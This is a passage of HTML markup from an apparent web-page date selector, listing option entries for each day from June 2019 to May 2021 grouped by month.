value="2019-06-21">June 21, 2019</option><option  value="2019-06-22">June 22, 2019</option><option  value="2019-06-23">June 23, 2019</option><option  value="2019-06-24">June 24, 2019</option><option  value="2019-06-25">June 25, 2019</option><option  value="2019-06-26">June 26, 2019</option><option  value="2019-06-27">June 27, 2019</option><option  value="2019-06-28">June 28, 2019</option><option  value="2019-06-29">June 29, 2019</option><option  value="2019-06-30">June 30, 2019</option></optgroup><optgroup label="July 2019"><option  value="2019-07-01">July 1, 2019</option><option  value="2019-07-02">July 2, 2019</option><option  value="2019-07-03">July 3, 2019</option><option  value="2019-07-04">July 4, 2019</option><option  value="2019-07-05">July 5, 2019</option><option  value="2019-07-06">July 6, 2019</option><option  value="2019-07-07">July 7, 2019</option><option  value="2019-07-08">July 8, 2019</option><option  value="2019-07-09">July 9, 2019</option><option  value="2019-07-10">July 10, 2019</option><option  value="2019-07-11">July 11, 2019</option><option  value="2019-07-12">July 12, 2019</option><option  value="2019-07-13">July 13, 2019</option><option  value="2019-07-14">July 14, 2019</option><option  value="2019-07-15">July 15, 2019</option><option  value="2019-07-16">July 16, 2019</option><option  value="2019-07-17">July 17, 2019</option><option  value="2019-07-18">July 18, 2019</option><option  value="2019-07-19">July 19, 2019</option><option  value="2019-07-20">July 20, 2019</option><option  value="2019-07-21">July 21, 2019</option><option  value="2019-07-22">July 22, 2019</option><option  value="2019-07-23">July 23, 2019</option><option  value="2019-07-24">July 24, 2019</option><option  value="2019-07-25">July 25, 2019</option><option  value="2019-07-26">July 26, 2019</option><option  value="2019-07-27">July 27, 2019</option><option  value="2019-07-28">July 28, 2019</option><option  value="2019-07-29">July 29, 2019</option><option  value="2019-07-30">July 30, 2019</option><option  value="2019-07-31">July 31, 2019</option></optgroup><optgroup label="August 2019"><option  value="2019-08-01">August 1, 2019</option><option  value="2019-08-02">August 2, 2019</option><option  value="2019-08-03">August 3, 2019</option><option  value="2019-08-04">August 4, 2019</option><option  value="2019-08-05">August 5, 2019</option><option  value="2019-08-06">August 6, 2019</option><option  value="2019-08-07">August 7, 2019</option><option  value="2019-08-08">August 8, 2019</option><option  value="2019-08-09">August 9, 2019</option><option  value="2019-08-10">August 10, 2019</option><option  value="2019-08-11">August 11, 2019</option><option  value="2019-08-12">August 12, 2019</option><option  value="2019-08-13">August 13, 2019</option><option  value="2019-08-14">August 14, 2019</option><option  value="2019-08-15">August 15, 2019</option><option  value="2019-08-16">August 16, 2019</option><option  value="2019-08-17">August 17, 2019</option><option  value="2019-08-18">August 18, 2019</option><option  value="2019-08-19">August 19, 2019</option><option  value="2019-08-20">August 20, 2019</option><option  value="2019-08-21">August 21, 2019</option><option  value="2019-08-22">August 22, 2019</option><option  value="2019-08-23">August 23, 2019</option><option  value="2019-08-24">August 24, 2019</option><option  value="2019-08-25">August 25, 2019</option><option  value="2019-08-26">August 26, 2019</option><option  value="2019-08-27">August 27, 2019</option><option  value="2019-08-28">August 28, 2019</option><option  value="2019-08-29">August 29, 2019</option><option  value="2019-08-30">August 30, 2019</option><option  value="2019-08-31">August 31, 2019</option></optgroup><optgroup label="September 2019"><option  value="2019-09-01">September 1, 2019</option><option  value="2019-09-02">September 2, 2019</option><option  value="2019-09-03">September 3, 2019</option><option  value="2019-09-04">September 4, 2019</option><option  value="2019-09-05">September 5, 2019</option><option  value="2019-09-06">September 6, 2019</option><option  value="2019-09-07">September 7, 2019</option><option  value="2019-09-08">September 8, 2019</option><option  value="2019-09-09">September 9, 2019</option><option  value="2019-09-10">September 10, 2019</option><option  value="2019-09-11">September 11, 2019</option><option  value="2019-09-12">September 12, 2019</option><option  value="2019-09-13">September 13, 2019</option><option  value="2019-09-14">September 14, 2019</option><option  value="2019-09-15">September 15, 2019</option><option  value="2019-09-16">September 16, 2019</option><option  value="2019-09-17">September 17, 2019</option><option  value="2019-09-18">September 18, 2019</option><option  value="2019-09-19">September 19, 2019</option><option  value="2019-09-20">September 20, 2019</option><option  value="2019-09-21">September 21, 2019</option><option  value="2019-09-22">September 22, 2019</option><option  value="2019-09-23">September 23, 2019</option><option  value="2019-09-24">September 24, 2019</option><option  value="2019-09-25">September 25, 2019</option><option  value="2019-09-26">September 26, 2019</option><option  value="2019-09-27">September 27, 2019</option><option  value="2019-09-28">September 28, 2019</option><option  value="2019-09-29">September 29, 2019</option><option  value="2019-09-30">September 30, 2019</option></optgroup><optgroup label="October 2019"><option  value="2019-10-01">October 1, 2019</option><option  value="2019-10-02">October 2, 2019</option><option  value="2019-10-03">October 3, 2019</option><option  value="2019-10-04">October 4, 2019</option><option  value="2019-10-05">October 5, 2019</option><option  value="2019-10-06">October 6, 2019</option><option  value="2019-10-07">October 7, 2019</option><option  value="2019-10-08">October 8, 2019</option><option  value="2019-10-09">October 9, 2019</option><option  value="2019-10-10">October 10, 2019</option><option  value="2019-10-11">October 11, 2019</option><option  value="2019-10-12">October 12, 2019</option><option  value="2019-10-13">October 13, 2019</option><option  value="2019-10-14">October 14, 2019</option><option  value="2019-10-15">October 15, 2019</option><option  value="2019-10-16">October 16, 2019</option><option  value="2019-10-17">October 17, 2019</option><option  value="2019-10-18">October 18, 2019</option><option  value="2019-10-19">October 19, 2019</option><option  value="2019-10-20">October 20, 2019</option><option  value="2019-10-21">October 21, 2019</option><option  value="2019-10-22">October 22, 2019</option><option  value="2019-10-23">October 23, 2019</option><option  value="2019-10-24">October 24, 2019</option><option  value="2019-10-25">October 25, 2019</option><option  value="2019-10-26">October 26, 2019</option><option  value="2019-10-27">October 27, 2019</option><option  value="2019-10-28">October 28, 2019</option><option  value="2019-10-29">October 29, 2019</option><option  value="2019-10-30">October 30, 2019</option><option  value="2019-10-31">October 31, 2019</option></optgroup><optgroup label="November 2019"><option  value="2019-11-01">November 1, 2019</option><option  value="2019-11-02">November 2, 2019</option><option  value="2019-11-03">November 3, 2019</option><option  value="2019-11-04">November 4, 2019</option><option  value="2019-11-05">November 5, 2019</option><option  value="2019-11-06">November 6, 2019</option><option  value="2019-11-07">November 7, 2019</option><option  value="2019-11-08">November 8, 2019</option><option  value="2019-11-09">November 9, 2019</option><option  value="2019-11-10">November 10, 2019</option><option  value="2019-11-11">November 11, 2019</option><option  value="2019-11-12">November 12, 2019</option><option  value="2019-11-13">November 13, 2019</option><option  value="2019-11-14">November 14, 2019</option><option  value="2019-11-15">November 15, 2019</option><option  value="2019-11-16">November 16, 2019</option><option  value="2019-11-17">November 17, 2019</option><option  value="2019-11-18">November 18, 2019</option><option  value="2019-11-19">November 19, 2019</option><option  value="2019-11-20">November 20, 2019</option><option  value="2019-11-21">November 21, 2019</option><option  value="2019-11-22">November 22, 2019</option><option  value="2019-11-23">November 23, 2019</option><option  value="2019-11-24">November 24, 2019</option><option  value="2019-11-25">November 25, 2019</option><option  value="2019-11-26">November 26, 2019</option><option  value="2019-11-27">November 27, 2019</option><option  value="2019-11-28">November 28, 2019</option><option  value="2019-11-29">November 29, 2019</option><option  value="2019-11-30">November 30, 2019</option></optgroup><optgroup label="December 2019"><option  value="2019-12-01">December 1, 2019</option><option  value="2019-12-02">December 2, 2019</option><option  value="2019-12-03">December 3, 2019</option><option  value="2019-12-04">December 4, 2019</option><option  value="2019-12-05">December 5, 2019</option><option  value="2019-12-06">December 6, 2019</option><option  value="2019-12-07">December 7, 2019</option><option  value="2019-12-08">December 8, 2019</option><option  value="2019-12-09">December 9, 2019</option><option  value="2019-12-10">December 10, 2019</option><option  value="2019-12-11">December 11, 2019</option><option  value="2019-12-12">December 12, 2019</option><option  value="2019-12-13">December 13, 2019</option><option  value="2019-12-14">December 14, 2019</option><option  value="2019-12-15">December 15, 2019</option><option  value="2019-12-16">December 16, 2019</option><option  value="2019-12-17">December 17, 2019</option><option  value="2019-12-18">December 18, 2019</option><option  value="2019-12-19">December 19, 2019</option><option  value="2019-12-20">December 20, 2019</option><option  value="2019-12-21">December 21, 2019</option><option  value="2019-12-22">December 22, 2019</option><option  value="2019-12-23">December 23, 2019</option><option  value="2019-12-24">December 24, 2019</option><option  value="2019-12-25">December 25, 2019</option><option  value="2019-12-26">December 26, 2019</option><option  value="2019-12-27">December 27, 2019</option><option  value="2019-12-28">December 28, 2019</option><option  value="2019-12-29">December 29, 2019</option><option  value="2019-12-30">December 30, 2019</option><option  value="2019-12-31">December 31, 2019</option></optgroup><optgroup label="January 2020"><option  value="2020-01-01">January 1, 2020</option><option  value="2020-01-02">January 2, 2020</option><option  value="2020-01-03">January 3, 2020</option><option  value="2020-01-04">January 4, 2020</option><option  value="2020-01-05">January 5, 2020</option><option  value="2020-01-06">January 6, 2020</option><option  value="2020-01-07">January 7, 2020</option><option  value="2020-01-08">January 8, 2020</option><option  value="2020-01-09">January 9, 2020</option><option  value="2020-01-10">January 10, 2020</option><option  value="2020-01-11">January 11, 2020</option><option  value="2020-01-12">January 12, 2020</option><option  value="2020-01-13">January 13, 2020</option><option  value="2020-01-14">January 14, 2020</option><option  value="2020-01-15">January 15, 2020</option><option  value="2020-01-16">January 16, 2020</option><option  value="2020-01-17">January 17, 2020</option><option  value="2020-01-18">January 18, 2020</option><option  value="2020-01-19">January 19, 2020</option><option  value="2020-01-20">January 20, 2020</option><option  value="2020-01-21">January 21, 2020</option><option  value="2020-01-22">January 22, 2020</option><option  value="2020-01-23">January 23, 2020</option><option  value="2020-01-24">January 24, 2020</option><option  value="2020-01-25">January 25, 2020</option><option  value="2020-01-26">January 26, 2020</option><option  value="2020-01-27">January 27, 2020</option><option  value="2020-01-28">January 28, 2020</option><option  value="2020-01-29">January 29, 2020</option><option  value="2020-01-30">January 30, 2020</option><option  value="2020-01-31">January 31, 2020</option></optgroup><optgroup label="February 2020"><option  value="2020-02-01">February 1, 2020</option><option  value="2020-02-02">February 2, 2020</option><option  value="2020-02-03">February 3, 2020</option><option  value="2020-02-04">February 4, 2020</option><option  value="2020-02-05">February 5, 2020</option><option  value="2020-02-06">February 6, 2020</option><option  value="2020-02-07">February 7, 2020</option><option  value="2020-02-08">February 8, 2020</option><option  value="2020-02-09">February 9, 2020</option><option  value="2020-02-10">February 10, 2020</option><option  value="2020-02-11">February 11, 2020</option><option  value="2020-02-12">February 12, 2020</option><option  value="2020-02-13">February 13, 2020</option><option  value="2020-02-14">February 14, 2020</option><option  value="2020-02-15">February 15, 2020</option><option  value="2020-02-16">February 16, 2020</option><option  value="2020-02-17">February 17, 2020</option><option  value="2020-02-18">February 18, 2020</option><option  value="2020-02-19">February 19, 2020</option><option  value="2020-02-20">February 20, 2020</option><option  value="2020-02-21">February 21, 2020</option><option  value="2020-02-22">February 22, 2020</option><option  value="2020-02-23">February 23, 2020</option><option  value="2020-02-24">February 24, 2020</option><option  value="2020-02-25">February 25, 2020</option><option  value="2020-02-26">February 26, 2020</option><option  value="2020-02-27">February 27, 2020</option><option  value="2020-02-28">February 28, 2020</option><option  value="2020-02-29">February 29, 2020</option></optgroup><optgroup label="March 2020"><option  value="2020-03-01">March 1, 2020</option><option  value="2020-03-02">March 2, 2020</option><option  value="2020-03-03">March 3, 2020</option><option  value="2020-03-04">March 4, 2020</option><option  value="2020-03-05">March 5, 2020</option><option  value="2020-03-06">March 6, 2020</option><option  value="2020-03-07">March 7, 2020</option><option  value="2020-03-08">March 8, 2020</option><option  value="2020-03-09">March 9, 2020</option><option  value="2020-03-10">March 10, 2020</option><option  value="2020-03-11">March 11, 2020</option><option  value="2020-03-12">March 12, 2020</option><option  value="2020-03-13">March 13, 2020</option><option  value="2020-03-14">March 14, 2020</option><option  value="2020-03-15">March 15, 2020</option><option  value="2020-03-16">March 16, 2020</option><option  value="2020-03-17">March 17, 2020</option><option  value="2020-03-18">March 18, 2020</option><option  value="2020-03-19">March 19, 2020</option><option  value="2020-03-20">March 20, 2020</option><option  value="2020-03-21">March 21, 2020</option><option  value="2020-03-22">March 22, 2020</option><option  value="2020-03-23">March 23, 2020</option><option  value="2020-03-24">March 24, 2020</option><option  value="2020-03-25">March 25, 2020</option><option  value="2020-03-26">March 26, 2020</option><option  value="2020-03-27">March 27, 2020</option><option  value="2020-03-28">March 28, 2020</option><option  value="2020-03-29">March 29, 2020</option><option  value="2020-03-30">March 30, 2020</option><option  value="2020-03-31">March 31, 2020</option></optgroup><optgroup label="April 2020"><option  value="2020-04-01">April 1, 2020</option><option  value="2020-04-02">April 2, 2020</option><option  value="2020-04-03">April 3, 2020</option><option  value="2020-04-04">April 4, 2020</option><option  value="2020-04-05">April 5, 2020</option><option  value="2020-04-06">April 6, 2020</option><option  value="2020-04-07">April 7, 2020</option><option  value="2020-04-08">April 8, 2020</option><option  value="2020-04-09">April 9, 2020</option><option  value="2020-04-10">April 10, 2020</option><option  value="2020-04-11">April 11, 2020</option><option  value="2020-04-12">April 12, 2020</option><option  value="2020-04-13">April 13, 2020</option><option  value="2020-04-14">April 14, 2020</option><option  value="2020-04-15">April 15, 2020</option><option  value="2020-04-16">April 16, 2020</option><option  value="2020-04-17">April 17, 2020</option><option  value="2020-04-18">April 18, 2020</option><option  value="2020-04-19">April 19, 2020</option><option  value="2020-04-20">April 20, 2020</option><option  value="2020-04-21">April 21, 2020</option><option  value="2020-04-22">April 22, 2020</option><option  value="2020-04-23">April 23, 2020</option><option  value="2020-04-24">April 24, 2020</option><option  value="2020-04-25">April 25, 2020</option><option  value="2020-04-26">April 26, 2020</option><option  value="2020-04-27">April 27, 2020</option><option  value="2020-04-28">April 28, 2020</option><option  value="2020-04-29">April 29, 2020</option><option  value="2020-04-30">April 30, 2020</option></optgroup><optgroup label="May 2020"><option  value="2020-05-01">May 1, 2020</option><option  value="2020-05-02">May 2, 2020</option><option  value="2020-05-03">May 3, 2020</option><option  value="2020-05-04">May 4, 2020</option><option  value="2020-05-05">May 5, 2020</option><option  value="2020-05-06">May 6, 2020</option><option  value="2020-05-07">May 7, 2020</option><option  value="2020-05-08">May 8, 2020</option><option  value="2020-05-09">May 9, 2020</option><option  value="2020-05-10">May 10, 2020</option><option  value="2020-05-11">May 11, 2020</option><option  value="2020-05-12">May 12, 2020</option><option  value="2020-05-13">May 13, 2020</option><option  value="2020-05-14">May 14, 2020</option><option  value="2020-05-15">May 15, 2020</option><option  value="2020-05-16">May 16, 2020</option><option  value="2020-05-17">May 17, 2020</option><option  value="2020-05-18">May 18, 2020</option><option  value="2020-05-19">May 19, 2020</option><option  value="2020-05-20">May 20, 2020</option><option  value="2020-05-21">May 21, 2020</option><option  value="2020-05-22">May 22, 2020</option><option  value="2020-05-23">May 23, 2020</option><option  value="2020-05-24">May 24, 2020</option><option  value="2020-05-25">May 25, 2020</option><option  value="2020-05-26">May 26, 2020</option><option  value="2020-05-27">May 27, 2020</option><option  value="2020-05-28">May 28, 2020</option><option  value="2020-05-29">May 29, 2020</option><option  value="2020-05-30">May 30, 2020</option><option  value="2020-05-31">May 31, 2020</option></optgroup><optgroup label="June 2020"><option  value="2020-06-01">June 1, 2020</option><option  value="2020-06-02">June 2, 2020</option><option  value="2020-06-03">June 3, 2020</option><option  value="2020-06-04">June 4, 2020</option><option  value="2020-06-05">June 5, 2020</option><option  value="2020-06-06">June 6, 2020</option><option  value="2020-06-07">June 7, 2020</option><option  value="2020-06-08">June 8, 2020</option><option  value="2020-06-09">June 9, 2020</option><option  value="2020-06-10">June 10, 2020</option><option  value="2020-06-11">June 11, 2020</option><option  value="2020-06-12">June 12, 2020</option><option  value="2020-06-13">June 13, 2020</option><option  value="2020-06-14">June 14, 2020</option><option  value="2020-06-15">June 15, 2020</option><option  value="2020-06-16">June 16, 2020</option><option  value="2020-06-17">June 17, 2020</option><option  value="2020-06-18">June 18, 2020</option><option  value="2020-06-19">June 19, 2020</option><option  value="2020-06-20">June 20, 2020</option><option  value="2020-06-21">June 21, 2020</option><option  value="2020-06-22">June 22, 2020</option><option  value="2020-06-23">June 23, 2020</option><option  value="2020-06-24">June 24, 2020</option><option  value="2020-06-25">June 25, 2020</option><option  value="2020-06-26">June 26, 2020</option><option  value="2020-06-27">June 27, 2020</option><option  value="2020-06-28">June 28, 2020</option><option  value="2020-06-29">June 29, 2020</option><option  value="2020-06-30">June 30, 2020</option></optgroup><optgroup label="July 2020"><option  value="2020-07-01">July 1, 2020</option><option  value="2020-07-02">July 2, 2020</option><option  value="2020-07-03">July 3, 2020</option><option  value="2020-07-04">July 4, 2020</option><option  value="2020-07-05">July 5, 2020</option><option  value="2020-07-06">July 6, 2020</option><option  value="2020-07-07">July 7, 2020</option><option  value="2020-07-08">July 8, 2020</option><option  value="2020-07-09">July 9, 2020</option><option  value="2020-07-10">July 10, 2020</option><option  value="2020-07-11">July 11, 2020</option><option  value="2020-07-12">July 12, 2020</option><option  value="2020-07-13">July 13, 2020</option><option  value="2020-07-14">July 14, 2020</option><option  value="2020-07-15">July 15, 2020</option><option  value="2020-07-16">July 16, 2020</option><option  value="2020-07-17">July 17, 2020</option><option  value="2020-07-18">July 18, 2020</option><option  value="2020-07-19">July 19, 2020</option><option  value="2020-07-20">July 20, 2020</option><option  value="2020-07-21">July 21, 2020</option><option  value="2020-07-22">July 22, 2020</option><option  value="2020-07-23">July 23, 2020</option><option  value="2020-07-24">July 24, 2020</option><option  value="2020-07-25">July 25, 2020</option><option  value="2020-07-26">July 26, 2020</option><option  value="2020-07-27">July 27, 2020</option><option  value="2020-07-28">July 28, 2020</option><option  value="2020-07-29">July 29, 2020</option><option  value="2020-07-30">July 30, 2020</option><option  value="2020-07-31">July 31, 2020</option></optgroup><optgroup label="August 2020"><option  value="2020-08-01">August 1, 2020</option><option  value="2020-08-02">August 2, 2020</option><option  value="2020-08-03">August 3, 2020</option><option  value="2020-08-04">August 4, 2020</option><option  value="2020-08-05">August 5, 2020</option><option  value="2020-08-06">August 6, 2020</option><option  value="2020-08-07">August 7, 2020</option><option  value="2020-08-08">August 8, 2020</option><option  value="2020-08-09">August 9, 2020</option><option  value="2020-08-10">August 10, 2020</option><option  value="2020-08-11">August 11, 2020</option><option  value="2020-08-12">August 12, 2020</option><option  value="2020-08-13">August 13, 2020</option><option  value="2020-08-14">August 14, 2020</option><option  value="2020-08-15">August 15, 2020</option><option  value="2020-08-16">August 16, 2020</option><option  value="2020-08-17">August 17, 2020</option><option  value="2020-08-18">August 18, 2020</option><option  value="2020-08-19">August 19, 2020</option><option  value="2020-08-20">August 20, 2020</option><option  value="2020-08-21">August 21, 2020</option><option  value="2020-08-22">August 22, 2020</option><option  value="2020-08-23">August 23, 2020</option><option  value="2020-08-24">August 24, 2020</option><option  value="2020-08-25">August 25, 2020</option><option  value="2020-08-26">August 26, 2020</option><option  value="2020-08-27">August 27, 2020</option><option  value="2020-08-28">August 28, 2020</option><option  value="2020-08-29">August 29, 2020</option><option  value="2020-08-30">August 30, 2020</option><option  value="2020-08-31">August 31, 2020</option></optgroup><optgroup label="September 2020"><option  value="2020-09-01">September 1, 2020</option><option  value="2020-09-02">September 2, 2020</option><option  value="2020-09-03">September 3, 2020</option><option  value="2020-09-04">September 4, 2020</option><option  value="2020-09-05">September 5, 2020</option><option  value="2020-09-06">September 6, 2020</option><option  value="2020-09-07">September 7, 2020</option><option  value="2020-09-08">September 8, 2020</option><option  value="2020-09-09">September 9, 2020</option><option  value="2020-09-10">September 10, 2020</option><option  value="2020-09-11">September 11, 2020</option><option  value="2020-09-12">September 12, 2020</option><option  value="2020-09-13">September 13, 2020</option><option  value="2020-09-14">September 14, 2020</option><option  value="2020-09-15">September 15, 2020</option><option  value="2020-09-16">September 16, 2020</option><option  value="2020-09-17">September 17, 2020</option><option  value="2020-09-18">September 18, 2020</option><option  value="2020-09-19">September 19, 2020</option><option  value="2020-09-20">September 20, 2020</option><option  value="2020-09-21">September 21, 2020</option><option  value="2020-09-22">September 22, 2020</option><option  value="2020-09-23">September 23, 2020</option><option  value="2020-09-24">September 24, 2020</option><option  value="2020-09-25">September 25, 2020</option><option  value="2020-09-26">September 26, 2020</option><option  value="2020-09-27">September 27, 2020</option><option  value="2020-09-28">September 28, 2020</option><option  value="2020-09-29">September 29, 2020</option><option  value="2020-09-30">September 30, 2020</option></optgroup><optgroup label="October 2020"><option  value="2020-10-01">October 1, 2020</option><option  value="2020-10-02">October 2, 2020</option><option  value="2020-10-03">October 3, 2020</option><option  value="2020-10-04">October 4, 2020</option><option  value="2020-10-05">October 5, 2020</option><option  value="2020-10-06">October 6, 2020</option><option  value="2020-10-07">October 7, 2020</option><option  value="2020-10-08">October 8, 2020</option><option  value="2020-10-09">October 9, 2020</option><option  value="2020-10-10">October 10, 2020</option><option  value="2020-10-11">October 11, 2020</option><option  value="2020-10-12">October 12, 2020</option><option  value="2020-10-13">October 13, 2020</option><option  value="2020-10-14">October 14, 2020</option><option  value="2020-10-15">October 15, 2020</option><option  value="2020-10-16">October 16, 2020</option><option  value="2020-10-17">October 17, 2020</option><option  value="2020-10-18">October 18, 2020</option><option  value="2020-10-19">October 19, 2020</option><option  value="2020-10-20">October 20, 2020</option><option  value="2020-10-21">October 21, 2020</option><option  value="2020-10-22">October 22, 2020</option><option  value="2020-10-23">October 23, 2020</option><option  value="2020-10-24">October 24, 2020</option><option  value="2020-10-25">October 25, 2020</option><option  value="2020-10-26">October 26, 2020</option><option  value="2020-10-27">October 27, 2020</option><option  value="2020-10-28">October 28, 2020</option><option  value="2020-10-29">October 29, 2020</option><option  value="2020-10-30">October 30, 2020</option><option  value="2020-10-31">October 31, 2020</option></optgroup><optgroup label="November 2020"><option  value="2020-11-01">November 1, 2020</option><option  value="2020-11-02">November 2, 2020</option><option  value="2020-11-03">November 3, 2020</option><option  value="2020-11-04">November 4, 2020</option><option  value="2020-11-05">November 5, 2020</option><option  value="2020-11-06">November 6, 2020</option><option  value="2020-11-07">November 7, 2020</option><option  value="2020-11-08">November 8, 2020</option><option  value="2020-11-09">November 9, 2020</option><option  value="2020-11-10">November 10, 2020</option><option  value="2020-11-11">November 11, 2020</option><option  value="2020-11-12">November 12, 2020</option><option  value="2020-11-13">November 13, 2020</option><option  value="2020-11-14">November 14, 2020</option><option  value="2020-11-15">November 15, 2020</option><option  value="2020-11-16">November 16, 2020</option><option  value="2020-11-17">November 17, 2020</option><option  value="2020-11-18">November 18, 2020</option><option  value="2020-11-19">November 19, 2020</option><option  value="2020-11-20">November 20, 2020</option><option  value="2020-11-21">November 21, 2020</option><option  value="2020-11-22">November 22, 2020</option><option  value="2020-11-23">November 23, 2020</option><option  value="2020-11-24">November 24, 2020</option><option  value="2020-11-25">November 25, 2020</option><option  value="2020-11-26">November 26, 2020</option><option  value="2020-11-27">November 27, 2020</option><option  value="2020-11-28">November 28, 2020</option><option  value="2020-11-29">November 29, 2020</option><option  value="2020-11-30">November 30, 2020</option></optgroup><optgroup label="December 2020"><option  value="2020-12-01">December 1, 2020</option><option  value="2020-12-02">December 2, 2020</option><option  value="2020-12-03">December 3, 2020</option><option  value="2020-12-04">December 4, 2020</option><option  value="2020-12-05">December 5, 2020</option><option  value="2020-12-06">December 6, 2020</option><option  value="2020-12-07">December 7, 2020</option><option  value="2020-12-08">December 8, 2020</option><option  value="2020-12-09">December 9, 2020</option><option  value="2020-12-10">December 10, 2020</option><option  value="2020-12-11">December 11, 2020</option><option  value="2020-12-12">December 12, 2020</option><option  value="2020-12-13">December 13, 2020</option><option  value="2020-12-14">December 14, 2020</option><option  value="2020-12-15">December 15, 2020</option><option  value="2020-12-16">December 16, 2020</option><option  value="2020-12-17">December 17, 2020</option><option  value="2020-12-18">December 18, 2020</option><option  value="2020-12-19">December 19, 2020</option><option  value="2020-12-20">December 20, 2020</option><option  value="2020-12-21">December 21, 2020</option><option  value="2020-12-22">December 22, 2020</option><option  value="2020-12-23">December 23, 2020</option><option  value="2020-12-24">December 24, 2020</option><option  value="2020-12-25">December 25, 2020</option><option  value="2020-12-26">December 26, 2020</option><option  value="2020-12-27">December 27, 2020</option><option  value="2020-12-28">December 28, 2020</option><option  value="2020-12-29">December 29, 2020</option><option  value="2020-12-30">December 30, 2020</option><option  value="2020-12-31">December 31, 2020</option></optgroup><optgroup label="January 2021"><option  value="2021-01-01">January 1, 2021</option><option  value="2021-01-02">January 2, 2021</option><option  value="2021-01-03">January 3, 2021</option><option  value="2021-01-04">January 4, 2021</option><option  value="2021-01-05">January 5, 2021</option><option  value="2021-01-06">January 6, 2021</option><option  value="2021-01-07">January 7, 2021</option><option  value="2021-01-08">January 8, 2021</option><option  value="2021-01-09">January 9, 2021</option><option  value="2021-01-10">January 10, 2021</option><option  value="2021-01-11">January 11, 2021</option><option  value="2021-01-12">January 12, 2021</option><option  value="2021-01-13">January 13, 2021</option><option  value="2021-01-14">January 14, 2021</option><option  value="2021-01-15">January 15, 2021</option><option  value="2021-01-16">January 16, 2021</option><option  value="2021-01-17">January 17, 2021</option><option  value="2021-01-18">January 18, 2021</option><option  value="2021-01-19">January 19, 2021</option><option  value="2021-01-20">January 20, 2021</option><option  value="2021-01-21">January 21, 2021</option><option  value="2021-01-22">January 22, 2021</option><option  value="2021-01-23">January 23, 2021</option><option  value="2021-01-24">January 24, 2021</option><option  value="2021-01-25">January 25, 2021</option><option  value="2021-01-26">January 26, 2021</option><option  value="2021-01-27">January 27, 2021</option><option  value="2021-01-28">January 28, 2021</option><option  value="2021-01-29">January 29, 2021</option><option  value="2021-01-30">January 30, 2021</option><option  value="2021-01-31">January 31, 2021</option></optgroup><optgroup label="February 2021"><option  value="2021-02-01">February 1, 2021</option><option  value="2021-02-02">February 2, 2021</option><option  value="2021-02-03">February 3, 2021</option><option  value="2021-02-04">February 4, 2021</option><option  value="2021-02-05">February 5, 2021</option><option  value="2021-02-06">February 6, 2021</option><option  value="2021-02-07">February 7, 2021</option><option  value="2021-02-08">February 8, 2021</option><option  value="2021-02-09">February 9, 2021</option><option  value="2021-02-10">February 10, 2021</option><option  value="2021-02-11">February 11, 2021</option><option  value="2021-02-12">February 12, 2021</option><option  value="2021-02-13">February 13, 2021</option><option  value="2021-02-14">February 14, 2021</option><option  value="2021-02-15">February 15, 2021</option><option  value="2021-02-16">February 16, 2021</option><option  value="2021-02-17">February 17, 2021</option><option  value="2021-02-18">February 18, 2021</option><option  value="2021-02-19">February 19, 2021</option><option  value="2021-02-20">February 20, 2021</option><option  value="2021-02-21">February 21, 2021</option><option  value="2021-02-22">February 22, 2021</option><option  value="2021-02-23">February 23, 2021</option><option  value="2021-02-24">February 24, 2021</option><option  value="2021-02-25">February 25, 2021</option><option  value="2021-02-26">February 26, 2021</option><option  value="2021-02-27">February 27, 2021</option><option  value="2021-02-28">February 28, 2021</option></optgroup><optgroup label="March 2021"><option  value="2021-03-01">March 1, 2021</option><option  value="2021-03-02">March 2, 2021</option><option  value="2021-03-03">March 3, 2021</option><option  value="2021-03-04">March 4, 2021</option><option  value="2021-03-05">March 5, 2021</option><option  value="2021-03-06">March 6, 2021</option><option  value="2021-03-07">March 7, 2021</option><option  value="2021-03-08">March 8, 2021</option><option  value="2021-03-09">March 9, 2021</option><option  value="2021-03-10">March 10, 2021</option><option  value="2021-03-11">March 11, 2021</option><option  value="2021-03-12">March 12, 2021</option><option  value="2021-03-13">March 13, 2021</option><option  value="2021-03-14">March 14, 2021</option><option  value="2021-03-15">March 15, 2021</option><option  value="2021-03-16">March 16, 2021</option><option  value="2021-03-17">March 17, 2021</option><option  value="2021-03-18">March 18, 2021</option><option  value="2021-03-19">March 19, 2021</option><option  value="2021-03-20">March 20, 2021</option><option  value="2021-03-21">March 21, 2021</option><option  value="2021-03-22">March 22, 2021</option><option  value="2021-03-23">March 23, 2021</option><option  value="2021-03-24">March 24, 2021</option><option  value="2021-03-25">March 25, 2021</option><option  value="2021-03-26">March 26, 2021</option><option  value="2021-03-27">March 27, 2021</option><option  value="2021-03-28">March 28, 2021</option><option  value="2021-03-29">March 29, 2021</option><option  value="2021-03-30">March 30, 2021</option><option  value="2021-03-31">March 31, 2021</option></optgroup><optgroup label="April 2021"><option  value="2021-04-01">April 1, 2021</option><option  value="2021-04-02">April 2, 2021</option><option  value="2021-04-03">April 3, 2021</option><option  value="2021-04-04">April 4, 2021</option><option  value="2021-04-05">April 5, 2021</option><option  value="2021-04-06">April 6, 2021</option><option  value="2021-04-07">April 7, 2021</option><option  value="2021-04-08">April 8, 2021</option><option  value="2021-04-09">April 9, 2021</option><option  value="2021-04-10">April 10, 2021</option><option  value="2021-04-11">April 11, 2021</option><option  value="2021-04-12">April 12, 2021</option><option  value="2021-04-13">April 13, 2021</option><option  value="2021-04-14">April 14, 2021</option><option  value="2021-04-15">April 15, 2021</option><option  value="2021-04-16">April 16, 2021</option><option  value="2021-04-17">April 17, 2021</option><option  value="2021-04-18">April 18, 2021</option><option  value="2021-04-19">April 19, 2021</option><option  value="2021-04-20">April 20, 2021</option><option  value="2021-04-21">April 21, 2021</option><option  value="2021-04-22">April 22, 2021</option><option  value="2021-04-23">April 23, 2021</option><option  value="2021-04-24">April 24, 2021</option><option  value="2021-04-25">April 25, 2021</option><option  value="2021-04-26">April 26, 2021</option><option  value="2021-04-27">April 27, 2021</option><option  value="2021-04-28">April 28, 2021</option><option  value="2021-04-29">April 29, 2021</option><option  value="2021-04-30">April 30, 2021</option></optgroup><optgroup label="May 2021"><option  value="2021-05-01">May 1, 2021</option><option  value="2021-05-02">May 2, 2021</option><option  value="2021-05-03">May 3, 2021</option><option  value="2021-05-04">May 4, 2021</option><option  value="2021-05-05">May 5, 2021</option><option  value="2021-05-06">May 6, 2021</option><option  value="2021-05-07">May 7, 2021</option><option  value="2021-05-08">May 8, 2021</option><option  value="2021-05-09">May 9, 2021</option><option  value="2021-05-10">May 10, 2021</option><option  value="2021-05-11">May 11, 2021</option><option  value="2021-05-12">May 12, 2021</option><option  value="2021-05-13">May 13, 2021</option><option  value="2021-05-14">May 14, 2021</option><option  value="2021-05-15">May 15, 2021</option><option  value="2021-05-16">May 16, 